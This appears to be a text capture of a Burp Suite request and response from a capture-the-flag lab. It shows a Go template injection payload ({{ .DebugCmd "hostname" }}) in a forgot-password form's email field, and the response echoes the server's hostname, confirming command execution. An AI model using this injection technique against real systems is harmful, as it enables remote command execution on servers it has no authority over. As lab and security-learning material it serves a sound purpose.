 Request
Pretty Raw Hex
\n
1 POST /forgot/ HTTP/1.1
2 Host: 10.10.11.113:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://10.10.11.113:8080
10 Connection: keep-alive
11 Referer: http://10.10.11.113:8080/forgot/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 email={{ .DebugCmd "hostname" }}
Response
Pretty Raw Hex Render
\n
18 <title>
Hacking eSports | Forgot Password
</title>
19 <link href="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" rel="
stylesheet" id="bootstrap-css">
20 <script src="//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js">
</script>
21 <script src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.2.1/jquery.min.js">
</script>
22
23 </head>
24
25
26 <section class="vh-100" style="background-color:black;">
27 <div class="container py-5 h-100">
28 <div class="row d-flex justify-content-center align-items-center h-100">
29 <div class="col-12 col-md-8 col-lg-6 col-xl-5">
30 <div class="card shadow-2-strong" style="border-radius: 1rem;">
31 <div class="card-body p-5 text-center">
32
33 <h3 class="mb-5">
Sign in
</h3>
34
35 <div class="form-outline mb-4">
36 <form method="POST" >
37 <input type="email" id="typeEmailX" name="email
" class="form-control form-control-lg" />
38 <label class="form-label" for="typeEmailX">
Email
</label>
39
40 Email Sent To: aws
41
42
43 <button class="btn btn-primary btn-lg btn-block